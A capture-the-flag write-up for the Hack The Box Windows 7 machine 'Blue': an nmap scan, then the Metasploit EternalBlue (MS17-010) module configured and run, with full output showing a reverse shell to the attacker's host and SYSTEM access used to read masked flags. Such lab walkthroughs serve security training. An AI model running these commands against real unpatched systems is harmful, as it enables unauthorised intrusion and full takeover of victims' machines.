Blue Writeup

Introduction :
Blue was an easy Windows box released back in July 2017. It features a vulnerability onto which the well-known exploit "EternalBlue" can be used.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nmap -sC -sV 10.10.10.40
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-15 21:24 CET
Nmap scan report for 10.10.10.40
Host is up (0.083s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2m15s, deviation: 2s, median: 2m14s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-11-15T20:28:09+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-15T20:28:07
|_ start_date: 2019-11-15T14:45:46
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.50 seconds
Part 2 : Getting User Access
Our nmap scan result picked up a combination of smb and Windows 7 SP1 7601 , this may ring a bell with the leaked NSA tool called "EternalBlue", which takes advantage of the vulnerability affecting SMBv1 which is now known to mishandle special packets from attackers, this CVE has been fixed with the MS17-010 patch. Let's see if it works on this box.
msf5 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection
2 exploit/windows/smb/doublepulsar_rce 2017-04-14 great Yes DOUBLEPULSAR Payload Execution and Neutralization
3 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
4 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
5 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
Part 3 : The Root Access
Let's see if we can exploit this machine using the EternalBlue metasploit module.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.48:4444
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
w[*] 10.10.10.40:445 - Starting non-paged pool grooming
h[+] 10.10.10.40:445 - Sending SMBv2 buffers
o[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.48:4444 -> 10.10.10.40:49158) at 2019-11-15 21:59:26 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system
It spawned us an elevated privilege shell ! Now all we have to do is to print out the user and root flags.
C:\Users\haris\Desktop>more user.txt
more user.txt
4cXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
C:\Users\Administrator\Desktop>more root.txt
more root.txt
ffXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS